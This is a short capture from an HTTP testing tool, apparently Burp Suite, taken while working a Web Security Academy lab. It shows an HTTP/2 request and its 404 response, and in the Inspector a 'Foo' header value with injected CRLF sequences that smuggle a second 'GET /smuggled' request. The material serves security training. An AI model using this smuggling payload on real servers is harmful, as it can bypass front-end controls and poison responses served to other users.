 Send
Cancel
Target: https://0ad900ce0348096a83d624be00a80045.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad900ce0348096a83d624be00a80045.web-security-academy.net
3 Cookie: session=t8Qlp6VyZ8KyntbHD2av2JTBUx91fs0E
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Foo: bar
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 "Not Found"
Inspector
Back
Request header
Name
foo
Value
bar\r\n
\r\n
GET /smuggled HTTP/1.1\r\n
Host: 0ad900ce0348096a83d624be00a80045.web-security-academy.net
Decoded from: Select
Cancel
Apply changes
Inspector
Notes